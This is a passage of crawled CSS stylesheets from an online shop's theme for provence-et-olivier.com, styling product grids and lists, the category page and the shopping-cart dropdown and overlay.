      margin: -51px 0 0 -51px;
      height: 98px;
      width: 98px;
      animation: cssload-rotate 2300ms linear infinite;
      -o-animation: cssload-rotate 2300ms linear infinite;
      -ms-animation: cssload-rotate 2300ms linear infinite;
      -webkit-animation: cssload-rotate 2300ms linear infinite;
      -moz-animation: cssload-rotate 2300ms linear infinite; }
ul.product_list .quick-view {
  display: inline-block;
  color: #b9b9b9;
  line-height: 1; }
  ul.product_list .quick-view:before {
    font-family: 'Material Icons';
    content: "\e8ff";
    display: inline-block;
    font-weight: normal;
    font-size: 25px;
    line-height: 27px; }
  ul.product_list .quick-view:hover {
    color: #1a1f25; }
ul.product_list .comments_note {
  text-align: center;
  overflow: hidden;
  padding-bottom: 10px; }
  ul.product_list .comments_note .nb-comments {
    overflow: hidden;
    font-style: italic;
    display: inline-block; }
ul.product_list .functional-buttons > div {
  display: inline-block;
  line-height: 1;
  vertical-align: top; }
  ul.product_list .functional-buttons > div a {
    display: inline-block;
    color: #5e646c;
    cursor: pointer;
    line-height: 1; }
    @media (min-width: 768px) {
      ul.product_list .functional-buttons > div a {
        color: #9a9a9a; } }
    ul.product_list .functional-buttons > div a:before {
      line-height: 27px; }
    ul.product_list .functional-buttons > div a:hover {
      color: #1a1f25; }
  ul.product_list .functional-buttons > div.wishlist a:before {
    font-family: "fl-chapps";
    content: "\e00b";
    display: inline-block;
    font-weight: normal;
    font-size: 20px; }
  ul.product_list .functional-buttons > div.wishlist a.checked:before {
    font-family: 'Material Icons';
    content: "\e87d";
    display: inline-block;
    font-weight: normal;
    font-size: 25px; }
  ul.product_list .functional-buttons > div.compare a:before {
    font-family: 'Material Icons';
    content: "\e01d";
    display: inline-block;
    font-weight: normal;
    font-size: 27px; }
  ul.product_list .functional-buttons > div.compare a.checked:before {
    content: "\e876"; }
  @media (max-width: 767px) {
    ul.product_list .functional-buttons > div.qv-wrap {
      margin-left: -20px; }
      ul.product_list .functional-buttons > div.qv-wrap .quick-view {
        display: none; } }
@media (max-width: 767px) {
  ul.product_list .btn-sm, ul.product_list .btn-group-sm > .btn {
    font-size: 11px;
    line-height: 15px;
    padding: 5px 8px; } }

/*
* @section      Product list(Grid) Styles
*/
ul.product_list.grid > li {
  padding-bottom: 20px;
  text-align: center; }
  ul.product_list.grid > li .product-container {
    padding: 0; }
    ul.product_list.grid > li .product-container .left-block {
      padding-bottom: 0; }
    ul.product_list.grid > li .product-container .product-image-container {
      display: block;
      position: relative;
      background: #E5DDD0;
      padding: 10%; }
      ul.product_list.grid > li .product-container .product-image-container .product_img_link {
        display: block; }
    ul.product_list.grid > li .product-container h5 {
      padding: 0;
      margin: 0; }
      ul.product_list.grid > li .product-container h5 a span.list-name {
        display: none; }
    ul.product_list.grid > li .product-container .comments_note {
      text-align: center; }
      ul.product_list.grid > li .product-container .comments_note .star_content {
        display: inline-block;
        margin: 0 0 0 0; }
    ul.product_list.grid > li .product-container .product-desc {
      display: none; }
    ul.product_list.grid > li .product-container .content_price {
      margin-top: 10px; }
    @media (max-width: 1199px) {
      ul.product_list.grid > li .product-container .color-list-container {
        display: none; } }
    ul.product_list.grid > li .product-container .old-price,
    ul.product_list.grid > li .product-container .price,
    ul.product_list.grid > li .product-container .price-percent-reduction {
      display: inline-block; }
    ul.product_list.grid > li .product-container .product-flags {
      display: none; }
    ul.product_list.grid > li .product-container .old-price {
      margin-right: 5px; }
      @media (max-width: 479px) {
        ul.product_list.grid > li .product-container .old-price {
          display: none; } }
    ul.product_list.grid > li .product-container .button-container {
      margin-bottom: 14px; }
      ul.product_list.grid > li .product-container .button-container .ajax_add_to_cart_button,
      ul.product_list.grid > li .product-container .button-container span.btn,
      ul.product_list.grid > li .product-container .button-container .lnk_view {
        margin: 0 6px 10px 0; }
    ul.product_list.grid > li .product-container .right-block {
      position: relative;
      padding: 15px 0 10px; }
      @media (min-width: 480px) {
        ul.product_list.grid > li .product-container .right-block {
          padding: 20px 10px 10px; } }
      @media (min-width: 992px) {
        ul.product_list.grid > li .product-container .right-block {
          padding: 24px 10px 45px; } }
      ul.product_list.grid > li .product-container .right-block .availability {
        display: none; }
    ul.product_list.grid > li .product-container .functional-buttons {
      margin-top: 10px; }
      @media (min-width: 992px) {
        ul.product_list.grid > li .product-container .functional-buttons {
          position: absolute;
          left: 0;
          right: 0;
          bottom: -30px;
          opacity: 0;
          visibility: hidden;
          -moz-transition: 0.4s all ease;
          -o-transition: 0.4s all ease;
          -webkit-transition: 0.4s all ease;
          transition: 0.4s all ease; } }
      ul.product_list.grid > li .product-container .functional-buttons > div + div {
        margin-left: 20px; }
        @media (min-width: 992px) {
          ul.product_list.grid > li .product-container .functional-buttons > div + div {
            margin-left: 30px; } }
      ul.product_list.grid > li .product-container .functional-buttons .ajax_add_to_cart_button, ul.product_list.grid > li .product-container .functional-buttons .customization {
        display: inline-block;
        margin: 0;
        padding: 0;
        background: none;
        color: #fa4331;
        line-height: 1;
        box-shadow: none;
        vertical-align: top; }
        ul.product_list.grid > li .product-container .functional-buttons .ajax_add_to_cart_button span, ul.product_list.grid > li .product-container .functional-buttons .customization span {
          display: none; }
        ul.product_list.grid > li .product-container .functional-buttons .ajax_add_to_cart_button:before, ul.product_list.grid > li .product-container .functional-buttons .customization:before {
          font-family: "fl-chapps";
          content: "\e00a";
          display: inline-block;
          font-weight: normal;
          font-size: 20px;
          line-height: 27px; }
        ul.product_list.grid > li .product-container .functional-buttons .ajax_add_to_cart_button:hover, ul.product_list.grid > li .product-container .functional-buttons .customization:hover {
          color: #1a1f25; }
      ul.product_list.grid > li .product-container .functional-buttons .customization:before {
        content: '\e003'; }
    @media (min-width: 992px) {
      ul.product_list.grid > li .product-container:hover .functional-buttons {
        bottom: 5px;
        opacity: 1;
        visibility: visible; } }
  @media (min-width: 992px) {
    ul.product_list.grid > li.first-in-line {
      clear: left; } }
  @media (min-width: 768px) and (max-width: 991px) {
    ul.product_list.grid > li.first-item-of-tablet-line {
      clear: left; } }
  @media (max-width: 767px) {
    ul.product_list.grid > li.first-item-of-mobile-line {
      clear: left; } }

@media (min-width: 1500px) {
  .two-columns ul.product_list.grid > li {
    width: 25%;
    clear: none; }
    .two-columns ul.product_list.grid > li:nth-child(4n + 1) {
      clear: left; } }

/*
* @section      Product list(List) Styles
*/
ul.product_list.list > li {
  margin-bottom: 70px; }
  ul.product_list.list > li .product-container {
    padding: 0; }
    ul.product_list.list > li .product-container > .row {
      display: -webkit-box;
      display: -ms-flexbox;
      display: -webkit-flex;
      display: flex;
      align-items: center; }
  ul.product_list.list > li .product-image-container {
    display: block;
    position: relative; }
    ul.product_list.list > li .product-image-container .product_img_link {
      display: block; }
    ul.product_list.list > li .product-image-container .content_price {
      display: none !important; }
    ul.product_list.list > li .product-image-container .quick-view {
      position: absolute;
      right: 12px;
      bottom: 7px; }
      @media (max-width: 767px) {
        ul.product_list.list > li .product-image-container .quick-view {
          display: none; } }
  ul.product_list.list > li .product-flags {
    color: #8d8d8d;
    margin: 5px 0 10px 0; }
    @media (min-width: 480px) {
      ul.product_list.list > li .product-flags {
        margin-top: -5px; } }
    ul.product_list.list > li .product-flags .discount {
      color: #ff4c39; }
  ul.product_list.list > li h5 {
    padding-bottom: 8px;
    margin-bottom: 0; }
    @media (min-width: 768px) {
      ul.product_list.list > li h5 {
        margin-bottom: 16px; } }
    ul.product_list.list > li h5 .product-name {
      font: 400 20px/32px "Times new roman", sans-serif;
      color: #1a1f25; }
      ul.product_list.list > li h5 .product-name:hover {
        color: #fa4331; }
    ul.product_list.list > li h5 a span.grid-name {
      display: none; }
  ul.product_list.list > li .product-desc {
    margin-top: 20px;
    line-height: 1.5; }
    @media (min-width: 1200px) {
      ul.product_list.list > li .product-desc {
        margin-top: 33px;
        line-height: 1.875; } }
    @media (max-width: 991px) {
      ul.product_list.list > li .product-desc {
        display: none; } }
    ul.product_list.list > li .product-desc span.grid-desc {
      display: none; }
  ul.product_list.list > li .color-list-container {
    margin-top: 15px; }
    @media (min-width: 1370px) {
      ul.product_list.list > li .color-list-container {
        margin-top: 29px; } }
  @media (max-width: 767px) {
    ul.product_list.list > li .availability {
      display: none; } }
  ul.product_list.list > li .functional-buttons {
    margin-top: 22px; }
    @media (min-width: 1370px) {
      ul.product_list.list > li .functional-buttons {
        margin-top: 35px; } }
    @media (min-width: 480px) {
      ul.product_list.list > li .functional-buttons .cart-btn {
        float: left;
        margin-right: 25px; }
        ul.product_list.list > li .functional-buttons .cart-btn .btn {
          line-height: 22px;
          color: white; }
          ul.product_list.list > li .functional-buttons .cart-btn .btn:hover {
            color: #fa4331; }
          ul.product_list.list > li .functional-buttons .cart-btn .btn:active:focus, ul.product_list.list > li .functional-buttons .cart-btn .btn:active, ul.product_list.list > li .functional-buttons .cart-btn .btn:focus, ul.product_list.list > li .functional-buttons .cart-btn .btn.disabled, ul.product_list.list > li .functional-buttons .cart-btn .btn.btn[disabled] {
            background: #fb5a4a;
            color: white; }
          ul.product_list.list > li .functional-buttons .cart-btn .btn:hover:active:focus, ul.product_list.list > li .functional-buttons .cart-btn .btn:hover:active, ul.product_list.list > li .functional-buttons .cart-btn .btn:hover:focus {
            color: white; }
      ul.product_list.list > li .functional-buttons .wishlist, ul.product_list.list > li .functional-buttons .compare {
        margin-top: 4px; }
      ul.product_list.list > li .functional-buttons .wishlist {
        margin-right: 15px; } }
      @media (min-width: 480px) and (min-width: 768px) {
        ul.product_list.list > li .functional-buttons .cart-btn {
          margin-right: 42px; } }
        @media (min-width: 480px) and (min-width: 1200px) {
          ul.product_list.list > li .functional-buttons .cart-btn .btn {
            min-width: 187px; } }
      @media (min-width: 480px) and (min-width: 768px) {
        ul.product_list.list > li .functional-buttons .wishlist, ul.product_list.list > li .functional-buttons .compare {
          margin-top: 12px; } }
      @media (min-width: 480px) and (min-width: 768px) {
        ul.product_list.list > li .functional-buttons .wishlist {
          margin-right: 30px; } }
  ul.product_list.list > li .center-block .comments_note {
    margin-bottom: 12px; }
    ul.product_list.list > li .center-block .comments_note .star_content {
      display: inline-block; }
  @media (min-width: 1370px) {
    ul.product_list.list > li .left-block {
      width: 34%; } }
  @media (min-width: 1650px) {
    ul.product_list.list > li .left-block {
      width: 25%; } }
  @media (min-width: 1370px) {
    ul.product_list.list > li .right-block {
      width: 66%; } }
  @media (min-width: 1650px) {
    ul.product_list.list > li .right-block {
      width: 75%; } }
  @media (min-width: 1700px) {
    ul.product_list.list > li .right-block {
      padding-left: 9.2%; } }
  ul.product_list.list > li .right-block .content_price {
    display: inline-block;
    vertical-align: top;
    margin-top: 2px;
    margin-right: 20px; }
    ul.product_list.list > li .right-block .content_price .price {
      font-size: 22px; }
  ul.product_list.list > li .right-block .availability .label, ul.product_list.list > li .right-block .availability .label-success, ul.product_list.list > li .right-block .availability .label-danger, ul.product_list.list > li .right-block .availability .label-warning {
    padding: 4px 7px; }
  @media (max-width: 479px) {
    ul.product_list.list > li {
      padding-bottom: 47px; }
      ul.product_list.list > li .left-block {
        width: 42%; }
      ul.product_list.list > li .right-block {
        position: static;
        width: 50%;
        float: right;
        clear: right;
        margin-bottom: 10px; }
        ul.product_list.list > li .right-block .color-list-container, ul.product_list.list > li .right-block .product-flags {
          display: none; }
        ul.product_list.list > li .right-block .content_price {
          margin: 0; }
        ul.product_list.list > li .right-block .functional-buttons {
          position: absolute;
          left: 0;
          right: 0;
          bottom: 0;
          text-align: center; }
          ul.product_list.list > li .right-block .functional-buttons > div + div {
            margin-left: 40px; }
          ul.product_list.list > li .right-block .functional-buttons > div a {
            color: #5e646c; }
            ul.product_list.list > li .right-block .functional-buttons > div a:hover {
              color: #fa4331; }
          ul.product_list.list > li .right-block .functional-buttons .cart-btn {
            float: none; }
            ul.product_list.list > li .right-block .functional-buttons .cart-btn .btn {
              display: inline-block;
              margin: 0;
              padding: 0;
              background: none;
              color: #fa4331;
              line-height: 1;
              box-shadow: none;
              vertical-align: top; }
              ul.product_list.list > li .right-block .functional-buttons .cart-btn .btn span {
                display: none; }
              ul.product_list.list > li .right-block .functional-buttons .cart-btn .btn:hover {
                color: #1a1f25; }
            ul.product_list.list > li .right-block .functional-buttons .cart-btn .ajax_add_to_cart_button:before {
              font-family: "fl-chapps";
              content: "\e00a";
              display: inline-block;
              font-weight: normal;
              font-size: 20px;
              line-height: 27px; }
            ul.product_list.list > li .right-block .functional-buttons .cart-btn .customization:before {
              font-family: "fl-chapps";
              content: "\e003";
              display: inline-block;
              font-weight: normal;
              font-size: 20px;
              line-height: 27px; }
        ul.product_list.list > li .right-block .price-percent-reduction {
          display: none; } }
  @media (min-width: 1200px) {
    ul.product_list.list > li:hover .product-image-container .quick-view {
      display: block; } }

@media (min-width: 768px) and (max-width: 1199px) {
  body.three-columns ul.product_list.list li {
    padding-bottom: 47px; }
    body.three-columns ul.product_list.list li .left-block {
      width: 42%; }
    body.three-columns ul.product_list.list li .right-block {
      position: static;
      width: 50%;
      float: right;
      clear: right;
      margin-bottom: 10px; }
      body.three-columns ul.product_list.list li .right-block .color-list-container, body.three-columns ul.product_list.list li .right-block .product-flags {
        display: none; }
      body.three-columns ul.product_list.list li .right-block .content_price {
        margin: 0; }
      body.three-columns ul.product_list.list li .right-block .functional-buttons {
        position: absolute;
        left: 0;
        right: 0;
        bottom: 0;
        text-align: center; }
        body.three-columns ul.product_list.list li .right-block .functional-buttons > div + div {
          margin-left: 40px; }
        body.three-columns ul.product_list.list li .right-block .functional-buttons > div a {
          color: #5e646c; }
          body.three-columns ul.product_list.list li .right-block .functional-buttons > div a:hover {
            color: #fa4331; }
        body.three-columns ul.product_list.list li .right-block .functional-buttons .cart-btn {
          float: none; }
          body.three-columns ul.product_list.list li .right-block .functional-buttons .cart-btn .btn {
            display: inline-block;
            margin: 0;
            padding: 0;
            background: none;
            color: #fa4331;
            line-height: 1;
            box-shadow: none;
            vertical-align: top; }
            body.three-columns ul.product_list.list li .right-block .functional-buttons .cart-btn .btn span {
              display: none; }
            body.three-columns ul.product_list.list li .right-block .functional-buttons .cart-btn .btn:hover {
              color: #1a1f25; }
          body.three-columns ul.product_list.list li .right-block .functional-buttons .cart-btn .ajax_add_to_cart_button:before {
            font-family: "fl-chapps";
            content: "\e00a";
            display: inline-block;
            font-weight: normal;
            font-size: 20px;
            line-height: 27px; }
          body.three-columns ul.product_list.list li .right-block .functional-buttons .cart-btn .customization:before {
            font-family: "fl-chapps";
            content: "\e003";
            display: inline-block;
            font-weight: normal;
            font-size: 20px;
            line-height: 27px; }
      body.three-columns ul.product_list.list li .right-block .price-percent-reduction {
        display: none; } }


--- FILE ---
content_type: text/css
request_url: https://www.provence-et-olivier.com/themes/theme1424/css/category.css
body_size: 904
content:
/*
* @section   Categories Page Styles
*/
.content_scene_cat {
  margin: 0 0 10px; }
  @media (min-width: 480px) {
    .content_scene_cat {
      margin-bottom: 38px; } }
  @media (min-width: 992px) {
    .content_scene_cat {
      margin-bottom: 50px; } }
  @media (min-width: 1200px) {
    .content_scene_cat {
      margin-bottom: 75px; } }
  .content_scene_cat .content_scene_cat_bg {
    position: relative;
    overflow: hidden;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    align-items: center;
    min-height: 0 !important;
    padding-top: 34px; }
    .content_scene_cat .content_scene_cat_bg.img-bg {
      background-color: #dfdfdf; }
      @media (min-width: 480px) {
        .content_scene_cat .content_scene_cat_bg.img-bg {
          min-height: 230px !important;
          padding-top: 30px;
          padding-bottom: 30px; } }
      @media (min-width: 768px) {
        .content_scene_cat .content_scene_cat_bg.img-bg {
          min-height: 370px !important; } }
      @media (min-width: 1200px) {
        .content_scene_cat .content_scene_cat_bg.img-bg {
          min-height: 500px !important; } }
      @media (min-width: 768px) and (max-width: 991px) {
        .content_scene_cat .content_scene_cat_bg.img-bg {
          padding-left: 7%; } }
    @media (max-width: 479px) {
      .content_scene_cat .content_scene_cat_bg {
        background: none !important; } }
    .content_scene_cat .content_scene_cat_bg > div {
      width: 100%; }
    .content_scene_cat .content_scene_cat_bg .cat_desc {
      position: relative;
      max-width: 60%; }
      @media (min-width: 1200px) {
        .content_scene_cat .content_scene_cat_bg .cat_desc {
          max-width: 50%; } }
      @media (min-width: 1650px) {
        .content_scene_cat .content_scene_cat_bg .cat_desc {
          max-width: 40%; } }
      .content_scene_cat .content_scene_cat_bg .cat_desc p {
        line-height: 1.875; }
      @media (max-width: 1199px) {
        .content_scene_cat .content_scene_cat_bg .cat_desc .category-description {
          font-size: 14px; }
          .content_scene_cat .content_scene_cat_bg .cat_desc .category-description p {
            line-height: 1.5; } }
      @media (max-width: 479px) {
        .content_scene_cat .content_scene_cat_bg .cat_desc .category-description {
          display: none; } }
  .content_scene_cat span.category-name {
    font: 400 26px/32px "Montserrat", sans-serif;
    margin-bottom: 10px;
    display: inline-block; }
    @media (min-width: 1200px) {
      .content_scene_cat span.category-name {
        margin-bottom: 25px; } }
    @media (max-width: 479px) {
      .content_scene_cat span.category-name {
        font-size: 34px; } }
  .content_scene_cat p {
    margin-bottom: 0; }
  .content_scene_cat a.lnk_more {
    font-weight: bold; }
  .content_scene_cat a:hover {
    text-decoration: underline; }
  .content_scene_cat .content_scene {
    color: #8d8d8d; }
    .content_scene_cat .content_scene .cat_desc {
      padding-top: 20px; }
      .content_scene_cat .content_scene .cat_desc a {
        color: #8d8d8d; }
        .content_scene_cat .content_scene .cat_desc a:hover {
          color: #fa4331; }

/*
* @subsection   Sub Categories Styles
*/
#subcategories {
  margin-top: 10px;
  max-width: 70%; }
  @media (min-width: 1200px) {
    #subcategories {
      max-width: 60%; } }
  @media (min-width: 1650px) {
    #subcategories {
      max-width: 50%; } }
  @media (max-width: 767px) {
    #subcategories {
      display: none; } }
  #subcategories ul {
    margin: 0; }
    #subcategories ul li {
      margin-top: 5px; }
      @media (min-width: 1200px) {
        #subcategories ul li {
          margin-top: 14px; } }
      #subcategories ul li a {
        display: inline-block;
        position: relative;
        color: inherit;
        text-decoration: none;
        padding-left: 25px; }
        #subcategories ul li a:before {
          position: absolute;
          left: 0;
          top: 0;
          font-family: "FontAwesome";
          content: "\f105";
          display: inline-block;
          font-weight: normal;
          color: #B93338;
          -moz-transition: 0.3s all ease;
          -o-transition: 0.3s all ease;
          -webkit-transition: 0.3s all ease;
          transition: 0.3s all ease; }
        #subcategories ul li a:hover {
          color: #B93338; }
          #subcategories ul li a:hover:before {
            left: 5px; }
        @media (max-width: 1199px) {
          #subcategories ul li a {
            font-size: 14px; } }


--- FILE ---
content_type: text/css
request_url: https://www.provence-et-olivier.com/themes/theme1424/css/modules/blockcart/blockcart.css
body_size: 3188
content:
/*******************************************************************
					Cart Block(Header) Styles
********************************************************************/
#header .shopping_cart {
  margin-left: 53px;
  padding-top: 1px; }
  @media (max-width: 1199px) {
    #header .shopping_cart {
      display: inline-block;
      margin: 0; } }
  @media (min-width: 1200px) {
    #header .shopping_cart {
      position: relative; } }
#header .cart_block {
  display: none;
  width: 230px;
  padding: 24px 28px;
  margin-top: 15px;
  position: absolute;
  left: 0;
  top: 100%;
  z-index: 2;
  overflow: hidden;
  background: white;
  border-radius: 0px;
  color: #5e646c;
  font-size: 15px;
  line-height: 1.6;
  -moz-box-shadow: 0px 15px 62px 0px rgba(0, 0, 0, 0.07);
  -webkit-box-shadow: 0px 15px 62px 0px rgba(0, 0, 0, 0.07);
  box-shadow: 0px 15px 62px 0px rgba(0, 0, 0, 0.07);
  left: auto;
  right: 0;
  width: 420px;
  padding: 30px;
  font-size: 16px;
  text-align: left; }
  #header .cart_block li + li {
    margin-top: 12px; }
  @media (min-width: 1200px) and (max-width: 1359px) {
    #header .cart_block {
      font-size: 13px; } }
  @media (min-width: 1360px) {
    #header .cart_block {
      width: 270px;
      padding: 34px 39px 30px;
      margin-top: 23px; }
      #header .cart_block li + li {
        margin-top: 21px; } }
  @media (min-width: 1200px) {
    #header .cart_block {
      width: 420px; } }
  @media (max-width: 1199px) {
    #header .cart_block {
      right: 50%;
      -moz-transform: translate(50%, 0);
      -ms-transform: translate(50%, 0);
      -o-transform: translate(50%, 0);
      -webkit-transform: translate(50%, 0);
      transform: translate(50%, 0);
      max-width: 100%; } }
  #header .cart_block .cart_block_list {
    padding: 0; }
    @media (min-width: 1200px) {
      #header .cart_block .cart_block_list .products {
        max-height: calc(100vh - 350px);
        overflow-y: auto; } }
#header .block_content {
  margin-bottom: 0; }

/*******************************************************************
					Cart Block(MAIN) Styles
********************************************************************/
.shopping_cart > a:first-child {
  display: inline-block;
  border: none;
  position: relative;
  padding-left: 34px;
  padding-right: 26px;
  color: inherit; }
  @media (min-width: 768px) and (max-width: 991px) {
    .shopping_cart > a:first-child span.ajax_cart_product_txt, .shopping_cart > a:first-child span.ajax_cart_product_txt_s {
      display: none !important; } }
  .shopping_cart > a:first-child b {
    font-weight: 400;
    padding-right: 5px; }
  .shopping_cart > a:first-child span {
    display: inline-block;
    position: absolute;
    top: 50%;
    right: 0;
    height: 22px;
    width: 21px;
    margin-top: -10px;
    font-size: 12px;
    line-height: 22px;
    text-align: center;
    border-radius: 50%;
    -moz-transition: 0.3s all ease;
    -o-transition: 0.3s all ease;
    -webkit-transition: 0.3s all ease;
    transition: 0.3s all ease; }
    .shopping_cart > a:first-child span.unvisible {
      display: none; }
  .shopping_cart > a:first-child:before {
    position: absolute;
    top: 50%;
    left: 0;
    margin-top: -11px;
    font-family: "FontAwesome";
    content: "\f07a";
    display: inline-block;
    font-weight: normal;
    font-size: 16px;
    -moz-transition: 0.3s all ease;
    -o-transition: 0.3s all ease;
    -webkit-transition: 0.3s all ease;
    transition: 0.3s all ease;
    margin-right: 12px;
    line-height: 22px;
    color: #fa4331; }
  .shopping_cart > a:first-child:hover, .shopping_cart > a:first-child:focus, .shopping_cart > a:first-child.active {
    color: #1a1f25; }
    .shopping_cart > a:first-child:hover:before, .shopping_cart > a:first-child:focus:before, .shopping_cart > a:first-child.active:before {
      color: #1a1f25; }
    .shopping_cart > a:first-child:hover span, .shopping_cart > a:first-child:focus span, .shopping_cart > a:first-child.active span {
      background: #f8f8f8; }
  @media (max-width: 1199px) {
    .shopping_cart > a:first-child {
      padding: 0; }
      .shopping_cart > a:first-child:before {
        position: static;
        margin: 0; }
      .shopping_cart > a:first-child span, .shopping_cart > a:first-child b {
        display: none; } }
.shopping_cart .ajax_cart_total {
  display: none !important; }
.shopping_cart .block_cart_expand:after, .shopping_cart .block_cart_collapse:after {
  font-family: "FontAwesome";
  content: "\f0d7";
  display: inline-block;
  font-weight: normal;
  float: right; }
.shopping_cart .block_cart_collapse:after {
  font-family: "FontAwesome";
  content: "\f0d8";
  display: inline-block;
  font-weight: normal; }

/*******************************************************************
					Cart Block(Drop Down Box) Styles
********************************************************************/
.cart_block {
  display: none;
  width: 230px;
  padding: 24px 28px;
  margin-top: 15px;
  position: absolute;
  left: 0;
  top: 100%;
  z-index: 2;
  overflow: hidden;
  background: white;
  border-radius: 0px;
  color: #5e646c;
  font-size: 15px;
  line-height: 1.6;
  -moz-box-shadow: 0px 15px 62px 0px rgba(0, 0, 0, 0.07);
  -webkit-box-shadow: 0px 15px 62px 0px rgba(0, 0, 0, 0.07);
  box-shadow: 0px 15px 62px 0px rgba(0, 0, 0, 0.07);
  position: static;
  display: block;
  padding: 0; }
  .cart_block li + li {
    margin-top: 12px; }
  @media (min-width: 1200px) and (max-width: 1359px) {
    .cart_block {
      font-size: 13px; } }
  @media (min-width: 1360px) {
    .cart_block {
      width: 270px;
      padding: 34px 39px 30px;
      margin-top: 23px; }
      .cart_block li + li {
        margin-top: 21px; } }
  .cart_block .cart_block_list {
    padding: 15px; }
    .cart_block .cart_block_list > .cart-prices .cart-prices-line {
      margin-bottom: 15px; }
      .cart_block .cart_block_list > .cart-prices .cart-prices-line span {
        float: left; }
        .cart_block .cart_block_list > .cart-prices .cart-prices-line span:first-child {
          margin-right: 15px;
          min-width: 90px; }
        .cart_block .cart_block_list > .cart-prices .cart-prices-line span:last-child {
          font-weight: 700;
          color: #1a1f25; }
    .cart_block .cart_block_list .products {
      margin-bottom: 24px; }
    .cart_block .cart_block_list dl a {
      color: #5e646c; }
      .cart_block .cart_block_list dl a:hover {
        color: #fa4331; }
    .cart_block .cart_block_list dt {
      display: -webkit-box;
      display: -ms-flexbox;
      display: -webkit-flex;
      display: flex;
      align-items: center;
      border-bottom: 1px solid #f4f1e9;
      overflow: hidden; }
    .cart_block .cart_block_list .remove_link {
      line-height: 20px;
      position: absolute;
      right: -3px;
      top: -3px; }
    .cart_block .cart_block_list .remove_link a,
    .cart_block .cart_block_list .ajax_cart_block_remove_link {
      color: #1a1f25; }
      .cart_block .cart_block_list .remove_link a:before,
      .cart_block .cart_block_list .ajax_cart_block_remove_link:before {
        font-family: 'Material Icons';
        content: "\e5cd";
        display: inline-block;
        font-weight: normal;
        font-size: 16px; }
      .cart_block .cart_block_list .remove_link a:hover,
      .cart_block .cart_block_list .ajax_cart_block_remove_link:hover {
        color: #fa4331; }
    .cart_block .cart_block_list .product-atributes {
      padding-bottom: 1px;
      font-size: 11px; }
  .cart_block .cart-images {
    display: block;
    position: relative;
    float: left;
    margin-right: 25px;
    max-width: 30%; }
    @media (min-width: 480px) {
      .cart_block .cart-images {
        margin-right: 35px; } }
    .cart_block .cart-images img {
      max-width: 100%;
      height: auto; }
  .cart_block .cart-info {
    overflow: hidden;
    position: relative;
    padding-right: 20px; }
    .cart_block .cart-info .quantity-formated {
      display: inline-block;
      text-transform: uppercase;
      font-size: 10px;
      padding-right: 5px; }
      .cart_block .cart-info .quantity-formated .quantity {
        font-size: 15px; }
  .cart_block dt {
    font-weight: normal;
    position: relative;
    padding-bottom: 30px;
    margin-top: 30px; }
    .cart_block dt:first-child {
      margin-top: 0; }
    .cart_block dt .product-name {
      color: #8d8d8d;
      font: normal 16px/26px "Open Sans", sans-serif;
      padding-bottom: 3px; }
      .cart_block dt .product-name a {
        color: #8d8d8d;
        font: normal 16px/26px "Open Sans", sans-serif; }
        .cart_block dt .product-name a:hover {
          color: #fa4331; }
  .cart_block dd {
    position: relative; }
    .cart_block dd .cart_block_customizations {
      border: 1px solid white;
      margin-top: 10px; }
      .cart_block dd .cart_block_customizations li {
        padding: 10px 20px; }
        .cart_block dd .cart_block_customizations li .deleteCustomizableProduct {
          position: absolute;
          right: 10px; }
  .cart_block .cart_block_no_products {
    margin: 0;
    padding: 10px 20px; }
  .cart_block .cart-prices {
    line-height: 30px; }
    .cart_block .cart-prices .cart-prices-line {
      overflow: hidden;
      padding: 3px 0; }
      .cart_block .cart-prices .cart-prices-line.last-line {
        border: none; }
  .cart_block .cart-buttons {
    overflow: hidden;
    padding: 0;
    margin: 0; }
    .cart_block .cart-buttons .btn {
      min-width: 160px; }
      @media (max-width: 479px) {
        .cart_block .cart-buttons .btn {
          width: 100%;
          margin-top: 15px; } }
  @media (min-width: 480px) {
    .cart_block .bottom-wrapper {
      display: table;
      width: 100%; }
      .cart_block .bottom-wrapper .cart-prices {
        display: table-cell;
        width: 100%;
        vertical-align: middle; }
        .cart_block .bottom-wrapper .cart-prices .cart-prices-line span:first-child {
          float: left;
          margin-right: 15px; }
        .cart_block .bottom-wrapper .cart-prices .cart-prices-line span:last-child {
          float: right; }
      .cart_block .bottom-wrapper .cart-buttons {
        display: table-cell;
        vertical-align: bottom;
        padding-left: 24px; } }
  @media (max-width: 479px) {
    .cart_block .bottom-wrapper .cart-prices .cart-prices-line span:first-child {
      display: inline-block;
      margin-right: 15px;
      min-width: 90px; } }
  .cart_block table.vouchers {
    clear: both;
    width: 80%;
    margin: 0 auto;
    margin-bottom: 10px; }
    .cart_block table.vouchers tr td {
      padding: 2px; }
      .cart_block table.vouchers tr td.quantity {
        margin-right: 5px;
        min-width: 18px; }
      .cart_block table.vouchers tr td.delete {
        padding-left: 0;
        padding-right: 0;
        text-align: right;
        width: 15px; }

@media (min-width: 480px) {
  .lang_ru .cart_block .bottom-wrapper .cart-prices .cart-prices-line span:last-child {
    float: left; } }

/*****************************************************************************
					Layer Cart Css
*****************************************************************************/
.layer_cart_overlay {
  background: rgba(0, 0, 0, 0.7);
  position: fixed;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  z-index: 9999;
  overflow: hidden;
  -moz-transition: 0.3s opacity ease;
  -o-transition: 0.3s opacity ease;
  -webkit-transition: 0.3s opacity ease;
  transition: 0.3s opacity ease;
  display: none; }

* html .layer_cart_overlay {
  position: absolute;
  left: 0;
  margin-left: -160px;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=20);
  opacity: 0.2; }

#layer_cart {
  background: white;
  -moz-box-shadow: 0 1px 16px rgba(16, 39, 71, 0.5);
  -webkit-box-shadow: 0 1px 16px rgba(16, 39, 71, 0.5);
  box-shadow: 0 1px 16px rgba(16, 39, 71, 0.5);
  border: none;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  z-index: 99999;
  display: none;
  margin-left: auto;
  margin-right: auto;
  position: absolute;
  width: 95%;
  max-width: 470px;
  left: 50%;
  -moz-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  -o-transform: translate(-50%, 0);
  -webkit-transform: translate(-50%, 0);
  transform: translate(-50%, 0); }
  @media (min-width: 768px) {
    #layer_cart > div {
      display: -webkit-box;
      display: -ms-flexbox;
      display: -webkit-flex;
      display: flex; } }
  @media (min-width: 768px) {
    #layer_cart {
      max-width: 1470px; } }
  #layer_cart .layer_cart_product {
    padding: 40px 20px 20px;
    overflow: hidden;
    position: static;
    background: #f8f8f8; }
    @media (min-width: 480px) {
      #layer_cart .layer_cart_product {
        padding: 40px; } }
    @media (min-width: 1200px) {
      #layer_cart .layer_cart_product {
